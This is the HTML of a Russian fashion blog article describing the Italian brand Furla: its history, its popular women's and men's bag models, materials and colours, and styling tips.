    <div class="site-logotype"><a href="https://sumki.guru/"><img src="https://sumki.guru/wp-content/uploads/2020/04/logo.png" width="1000" height="260" alt="Сумки"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-16888" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16888"><a href="https://sumki.guru/brendovye">Брендовые</a></li>
<li id="menu-item-16889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16889"><a href="https://sumki.guru/voprosy-i-otvety">Вопросы и ответы</a></li>
<li id="menu-item-16890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16890"><a href="https://sumki.guru/detskie">Детские</a></li>
<li id="menu-item-16891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16891"><a href="https://sumki.guru/dlya-deneg">Для денег</a></li>
<li id="menu-item-16892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16892"><a href="https://sumki.guru/dlya-klyuchej">Для ключей</a></li>
<li id="menu-item-16893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16893"><a href="https://sumki.guru/dlya-kosmetiki">Для косметики</a></li>
<li id="menu-item-16894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16894"><a href="https://sumki.guru/dlya-puteshestvij">Для путешествий</a></li>
<li id="menu-item-16895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16895"><a href="https://sumki.guru/dlya-sporta">Для спорта</a></li>
<li id="menu-item-16896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16896"><a href="https://sumki.guru/klatchi">Клатчи</a></li>
<li id="menu-item-16897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16897"><a href="https://sumki.guru/kozhanye">Кожаные</a></li>
<li id="menu-item-16898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16898"><a href="https://sumki.guru/muzhskie">Мужские</a></li>
<li id="menu-item-16899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16899"><a href="https://sumki.guru/na-plecho">На плечо</a></li>
<li id="menu-item-16900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16900"><a href="https://sumki.guru/populyarnye">Популярные</a></li>
<li id="menu-item-16901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16901"><a href="https://sumki.guru/poyasnye">Поясные</a></li>
<li id="menu-item-16902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16902"><a href="https://sumki.guru/ryukzaki">Рюкзаки</a></li>
<li id="menu-item-16903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16903"><a href="https://sumki.guru/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-16904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16904"><a href="https://sumki.guru/tipy-materialov">Типы материалов</a></li>
<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://sumki.guru/trikotazhnye">Трикотажные</a></li>
<li id="menu-item-16906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16906"><a href="https://sumki.guru/holodilniki">Холодильники</a></li>
<li id="menu-item-16907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16907"><a href="https://sumki.guru/tsveta">Цвета</a></li>
<li id="menu-item-16908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16908"><a href="https://sumki.guru/chemodany">Чемоданы</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-4099" class="article-post post-4099 post type-post status-publish format-standard has-post-thumbnail  category-brendovye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://sumki.guru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://sumki.guru/brendovye" itemprop="item"><span itemprop="name">Брендовые</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Знаменитые итальянские сумки Furla, концепция бренда</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Furla Daisy" itemprop="image" decoding="async" fetchpriority="high" srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy.jpg 1000w, https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy-300x225.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Furla-Daisy-768x576.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://sumki.guru/brendovye" itemprop="articleSection">Брендовые</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="4099">15.2к.</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>

<p>Компания Furla специализируется на производстве изящных аксессуаров: ремней, сумок, обуви, перчаток, кошельков, часов и очков. Визитной карточкой модного дома являются женские Furla сумки, которые с каждым годом пользуются все большей популярностью. Необычное название компании придумал ее основатель – итальянец Альдо Фурланетто, сократив свою фамилию.</p>



<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kontseptsiya-furla">Концепция Furla</a></li><li class="level-1"><a href="#populyarnye-modeli-zhenskih-sumok">Популярные модели женских сумок</a></li><li class="level-1"><a href="#muzhskie-modeli">Мужские модели</a></li><li class="level-1"><a href="#material-i-rastsvetki">Материал и расцветки</a></li><li class="level-1"><a href="#s-chem-nosit">С чем носить</a></li><li class="level-1"><a href="#kak-otlichit-original-ot-poddelki">Как отличить оригинал от подделки</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 class="wp-block-heading" id="kontseptsiya-furla">Концепция Furla</h2>



<p>Датой создания компании принято считать 1927 год. История бренда Furla началась с предприимчивого Альдо, который торговал различными безделушками. Его основными клиентами были женщины. Со временем он понял, на что готовы потратиться представительницы прекрасного пола.</p>



<p>Первый магазин, в котором продавались аксессуары под брендом Furla, появился в Болонье в 1955 году. Но всемирную известность компании принесли дети основателя – Джованни, Карло и Паоло, создавшие для новой линии аксессуаров принципиально иную концепцию, заменив привычную классику на революционное сочетание шика и эксцентричности. Сумки Furla стали больше похожи на произведения искусства, чем на повседневные аксессуары. В качестве основных материалов для изделий были выбраны резина и нейлон. Их окрасили в насыщенные цвета, порезали на кусочки и сшили вместе. Такая идея пришлась по вкусу покупательницам, и в 1977 году новая коллекция сумок Furla имела огромный успех.</p>



<p>Сегодня бренд известен всему миру, благодаря смелым экспериментам с материалами, выбираемыми для производства аксессуаров, новаторским идеям и неизменному высокому качеству их реализации. При этом компания всегда декларировала принцип: сумки должны быть не только красивыми, но и функциональными.</p>



<p>Вся продукция создается только в Италии, и производство сумок не перенесли на недорогие китайские фабрики. <strong>Компания не раз подчеркивала, что не намерена терять свой уникальный ремесленный стиль в обмен на несколько лишних монет: качество, удобство в использовании, элегантность и шик всегда будут в приоритете.</strong></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Brendy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Brendy.jpg" alt="Бренды" class="wp-image-4120" width="596" height="447"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Brendy.jpg 576w, https://sumki.guru/wp-content/uploads/2019/02/Brendy-300x225.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /><meta itemprop="width" content="596"><meta itemprop="height" content="447"></span></a></figure></div>



<h2 class="wp-block-heading" id="populyarnye-modeli-zhenskih-sumok">Популярные модели женских сумок</h2>



<p>Широта ассортимента позволяет подобрать аксессуар на любой вкус. Среди моделей представлены классические варианты, шопперы, сумки-тоут, молодежные рюкзаки, клатчи на каждый день и для вечерних выходов. Наиболее популярные изделия от&nbsp;Furla:</p>



<ol><li>Furla Metropolis – лаконичные cross-body, характерные особенности изделия –&nbsp;простые формы, плавные линии и яркие цвета. Диапазон расцветок огромен: от классических до кричащих неоновых тонов. Аксессуары представляют собой небольшие сумки Фурла со съемными крышками. Внутри&nbsp;– одно отделение и вшитый карманчик с отделкой из замши. Несмотря на компактные размеры, сумка вместительна. В нее можно положить весь необходимый минимум: смартфон, косметичку, салфетки. Крупная фурнитура и съемная цепочка-ремешок имеют золотистый цвет. Благодаря длине ремня в 120 см, сумку можно носить через плечо.</li><li>Furla Rialto – классическая сумка-хобо из натуральной кожи. По форме аксессуар напоминает полумесяц. Расцветки приглушенных тонов: серые, бежевые, черные, синие и стальные. Внутри сумки имеется одно отделение и карман на молнии. Застежка продета через кожаную петлю. Особый шик изделию придает золотая фурнитура. Модель украшает металлический логотип. Удобная ручка позволяет носить изделие на изгибе локтя, плече или держать в руках.</li><li>Сумка-шоппер Furla Musa – вместительный прямоугольный аксессуар без застежки с двумя ручками, позволяющими носить его через плечо. Изделие отлично подходит под стиль кэжуал. Благодаря ярким цветам, может стать эффектной деталью в любом образе. Внутри имеется два отделения и карман на молнии. Подкладочная ткань скроена из плотной шелковой ткани. Сумки этой модели украшают либо золотыми гвоздиками с логотипом посредине, либо длинным кожаным ремешком, который продевают через ручку.</li><li>Furla Alissa – является классической моделью бренда. Эта сумка-тоут имеет прямоугольную форму и немалые размеры. Аксессуар оснащен удобными короткими ручками и дополнительным отстегивающимся плечевым ремнем. Шьется сумка из мягкой и приятной на ощупь кожи. Обилие цветов позволяет использовать аксессуар при создании разных образов, в том числе и вечерних.</li><li>Furla Lotus – воплощение шика, женственности и утонченности. Модель выполнена в форме горизонтального прямоугольника. Каркас сделан из жесткой основы. Изделие сшито из натуральной кожи, иногда используются экзотические виды кожи варана или страуса. Внутри имеется три отделения: два боковых закрываются на молнию, а среднее на кнопку. Подкладочная ткань плотная, шелковистая на ощупь. Длина ручки не регулируется, позволяя носить аксессуар на изгибе локтя или плече. Цветовая гамма – приятные пастельные тона.</li><li>Furla Candy – стильный молодежный рюкзак, для производства которого используется полиуретановый материал. Сумка со съемной крышкой обладает гладкой поверхностью с глянцевым переливом. Через ручки продеты прозрачные брелочки с логотипом бренда. Внутри&nbsp;– одно вместительное отделение, закрывающееся на молнию. Цветовая гамма – ультракричащая. Изготавливаются рюкзаки ручным способом.</li></ol>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Не менее интересны клатчи Furla. Они изготовлены из кожи с перфорированными вставками. Эти необычные элементы придают сумке больше легкости и женственности.</p></blockquote>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Sumka-iz-teksturnoj-kozhi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="353" height="412"  src="https://sumki.guru/wp-content/uploads/2019/02/Sumka-iz-teksturnoj-kozhi.jpg" alt="Сумка из текстурной кожи" class="wp-image-4107" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sumka-iz-teksturnoj-kozhi.jpg 353w, https://sumki.guru/wp-content/uploads/2019/02/Sumka-iz-teksturnoj-kozhi-257x300.jpg 257w" sizes="(max-width: 353px) 100vw, 353px" /><meta itemprop="width" content="353"><meta itemprop="height" content="412"></span></a><figcaption> Furla Musa </figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Ryukzak-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Ryukzak-2.jpg" alt="Рюкзак" class="wp-image-4106" width="445" height="593"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Ryukzak-2.jpg 555w, https://sumki.guru/wp-content/uploads/2019/02/Ryukzak-2-225x300.jpg 225w" sizes="(max-width: 445px) 100vw, 445px" /><meta itemprop="width" content="445"><meta itemprop="height" content="593"></span></a><figcaption> Furla Candy</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis-1024x1024.jpg" alt="Модель Furla Metropolis" class="wp-image-4105" width="567" height="567"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Model-Furla-Metropolis.jpg 1200w" sizes="(max-width: 567px) 100vw, 567px" /><meta itemprop="width" content="567"><meta itemprop="height" content="567"></span></a><figcaption>Furla Metropolis</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Klatch-konvert.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="600" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Klatch-konvert.jpg" alt="Клатч-конверт" class="wp-image-4104" srcset="https://sumki.guru/wp-content/uploads/2019/02/Klatch-konvert.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/Klatch-konvert-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Klatch-konvert-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><figcaption>Клатч</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnaya-Furla-Rialto.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnaya-Furla-Rialto.jpg" alt="Вместительная Furla Rialto" class="wp-image-4103" width="587" height="587"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnaya-Furla-Rialto.jpg 670w, https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnaya-Furla-Rialto-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Vmestitelnaya-Furla-Rialto-300x300.jpg 300w" sizes="(max-width: 587px) 100vw, 587px" /><meta itemprop="width" content="587"><meta itemprop="height" content="587"></span></a><figcaption>Furla Rialto</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Furla-Lotus-bolshogo-razmera.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="442" height="640"  src="https://sumki.guru/wp-content/uploads/2019/02/Furla-Lotus-bolshogo-razmera.jpg" alt="Furla Lotus большого размера" class="wp-image-4102" srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-Lotus-bolshogo-razmera.jpg 442w, https://sumki.guru/wp-content/uploads/2019/02/Furla-Lotus-bolshogo-razmera-207x300.jpg 207w" sizes="(max-width: 442px) 100vw, 442px" /><meta itemprop="width" content="442"><meta itemprop="height" content="640"></span></a><figcaption>Furla Lotus</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Furla-Alissa-raznyh-ottenkov.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Furla-Alissa-raznyh-ottenkov.jpeg" alt="Furla Alissa разных оттенков" class="wp-image-4101" width="589" height="558"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-Alissa-raznyh-ottenkov.jpeg 633w, https://sumki.guru/wp-content/uploads/2019/02/Furla-Alissa-raznyh-ottenkov-300x284.jpeg 300w" sizes="(max-width: 589px) 100vw, 589px" /><meta itemprop="width" content="589"><meta itemprop="height" content="558"></span></a><figcaption>Furla Alissa</figcaption></figure></div>



<h2 class="wp-block-heading" id="muzhskie-modeli">Мужские модели</h2>



<p>Мужская линия отличается большим ассортиментом моделей. Здесь можно найти барсетки, сумки-хобо, рюкзаки, кожаные портфели, поясные варианты и через плечо.</p>



<p>Рюкзаки представлены в различных формах: от прямоугольных до овальных. Они имеют крупные размеры, внутри предусмотрены отделения для ноутбука и гаджетов. Ремни изготовлены из мягких материалов. Отличительные черты – сдержанность, минимализм, благородство. Приглушенная цветовая гамма придает вещам солидность.</p>



<p>Кожаные портфели имеют удобную конструкцию: наплечный ремень и ручки можно при желании открепить, а само изделие сшито таким образом, чтобы его можно было надеть на выдвижную ручку чемодана. Представлены следующие цвета: черный, синий, стальной и коричневый.</p>



<p>Оригинальная конструкция сумки-хобо позволяет зафиксировать ремни в разных положениях. <strong>Использовать изделия можно как рюкзак, сумку через плечо или мессенджер.</strong> Натуральная кожа аксессуара имеет приятное зернистое тиснение.</p>



<p>Тщательно продуманы и барсетки, ремни-петли которых можно снять. Поясная сумка имеет регулируемые ремешки, позволяющие носить её через плечо. Аксессуары изготавливаются из натуральной кожи приглушенных оттенков.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Furla-Italy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Furla-Italy.jpg" alt="Furla Italy" class="wp-image-4108" width="438" height="584"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-Italy.jpg 540w, https://sumki.guru/wp-content/uploads/2019/02/Furla-Italy-225x300.jpg 225w" sizes="(max-width: 438px) 100vw, 438px" /><meta itemprop="width" content="438"><meta itemprop="height" content="584"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Dlya-muzhchiny-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="400"  src="https://sumki.guru/wp-content/uploads/2019/02/Dlya-muzhchiny-1.jpg" alt="Для мужчины" class="wp-image-4109" srcset="https://sumki.guru/wp-content/uploads/2019/02/Dlya-muzhchiny-1.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Dlya-muzhchiny-1-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="400"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Dlya-bolshogo-noutbuka.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Dlya-bolshogo-noutbuka.jpeg" alt="Для большого ноутбука" class="wp-image-4329" width="584" height="611"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Dlya-bolshogo-noutbuka.jpeg 762w, https://sumki.guru/wp-content/uploads/2019/02/Dlya-bolshogo-noutbuka-286x300.jpeg 286w" sizes="(max-width: 584px) 100vw, 584px" /><meta itemprop="width" content="584"><meta itemprop="height" content="611"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka-804x1024.jpg" alt="Мужская сумка" class="wp-image-4111" width="449" height="571"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka-804x1024.jpg 804w, https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka-236x300.jpg 236w, https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka-768x978.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Muzhskaya-sumka.jpg 1571w" sizes="(max-width: 449px) 100vw, 449px" /><meta itemprop="width" content="449"><meta itemprop="height" content="571"></span></a></figure></div>



<h2 class="wp-block-heading" id="material-i-rastsvetki">Материал и расцветки</h2>



<p>Все модели сумок Фурла&nbsp;отличаются качественным пошивом. Основной материал изделия – кожа питона, теленка, наппы, крокодила. Также используются замша, легкий пластик с зеркальной поверхностью. Глянцевый блеск сумок не может не привлекать внимания. Фурнитура представлена в виде декоративных молний, клепок разных размеров, крупных замков.</p>



<p>Цветовая гамма отличается большим спектром цветов: от экстравагантных неоновых до приглушенных и нейтральных тонов. Кроме классических однотонных моделей, бренд выпускает двух- и трехцветные варианты. В качестве отделки используется мех, экзотическая кожа, гибкий пластик. Любителям выделиться из толпы придется по вкусу авангардная сумка бренда Фурла&nbsp;с футуристическим дизайном.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Cross-body.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Cross-body.jpg" alt="Cross-body" class="wp-image-4121" width="450" height="600"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Cross-body.jpg 599w, https://sumki.guru/wp-content/uploads/2019/02/Cross-body-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Eisir.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Eisir.jpg" alt="Eisir" class="wp-image-4122" width="588" height="588"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Eisir.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Eisir-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Eisir-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Eisir-768x768.jpg 768w" sizes="(max-width: 588px) 100vw, 588px" /><meta itemprop="width" content="588"><meta itemprop="height" content="588"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Furla-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Furla-1.jpg" alt="Furla" class="wp-image-4124" width="590" height="590"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-1.jpg 650w, https://sumki.guru/wp-content/uploads/2019/02/Furla-1-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Furla-1-300x300.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /><meta itemprop="width" content="590"><meta itemprop="height" content="590"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Minerva.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Minerva-1024x1024.jpg" alt="Minerva" class="wp-image-4125" width="588" height="588"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Minerva-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Minerva-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Minerva-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Minerva-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Minerva.jpg 1400w" sizes="(max-width: 588px) 100vw, 588px" /><meta itemprop="width" content="588"><meta itemprop="height" content="588"></span></a></figure></div>



<h2 class="wp-block-heading" id="s-chem-nosit">С чем носить</h2>



<p>Сумки Furla отличаются универсальностью. Даже одна и та же модель гармонично смотрится с одеждой разных стилей, за что модницы особенно ценят этот бренд. Аксессуары от Furla незаменимы для женщин, ведущих активный образ жизни.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Взяв любимую сумку Фурла со сменной крышкой утром в офис, можно отправиться с ней на деловую встречу или встретиться вечером с друзьями.</p></blockquote>



<p>Для повседневного образа выбирают аксессуар на длинной золотой цепочке, который эффектно смотрится с джинсами, топом или рубашкой. Объемная яркая&nbsp;сумка Furla со сменными панелями гармонично дополнит образ деловой женщины, отправляющейся в&nbsp;офис в платье-футляре с кокетливым шарфиком. Расслабиться с друзьями вечером в баре можно в ярком комбинезоне или ажурной блузке с атласной юбкой, прихватив миниатюрный клатч.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz.jpg" alt="Модный образ" class="wp-image-4112" srcset="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-gorchichnuyu-sumku.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-gorchichnuyu-sumku.jpg" alt="С чем носить горчичную сумку" class="wp-image-4113" srcset="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-gorchichnuyu-sumku.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-gorchichnuyu-sumku-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="450"  src="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-2.jpg" alt="С чем носить" class="wp-image-4114" srcset="https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-2.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-2-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/S-chem-nosit-2-300x300.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="450"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Sumki-Furla.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="450"  src="https://sumki.guru/wp-content/uploads/2019/02/Sumki-Furla.jpg" alt="Сумки Furla" class="wp-image-4115" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sumki-Furla.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Sumki-Furla-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Sumki-Furla-300x300.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="450"></span></a></figure></div>



